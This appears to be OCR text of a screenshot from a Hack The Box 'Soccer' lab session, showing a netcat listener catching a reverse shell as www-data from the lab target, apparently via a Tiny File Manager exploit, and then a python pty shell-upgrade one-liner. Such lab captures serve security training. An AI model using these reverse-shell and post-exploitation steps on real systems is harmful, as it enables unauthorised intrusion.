 Applications Places System sáb jun 10, 07:40
Parrot Terminal
File Edit View Search Terminal Help
┌─[plaintext@cyberspace]─[~/htb/soccer/tools/tinyfilemanager-2.4.3-exploit]
└──╼ $nc -lvnp 8001
listening on [any] 8001 ...
connect to [10.10.14.4] from (UNKNOWN) [10.129.170.183] 39868
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linu
x
11:40:14 up 33 min,  0 users,  load average: 0.00, 0.01, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@soccer:/$ ^Z
[1]+  Stopped                 nc -lvnp 8001
┌─[✗]─[plaintext@cyberspace]─[~/htb/soccer/tools/tinyfilemanager-2.4.3-exploit]
└──╼ $stty
HACKCONRD
[htb] 0:bash* 1:sudo-
Menu Parrot Terminal untitled • - Sublime Tex... Parrot Terminal soccer.htb/tiny/uploads...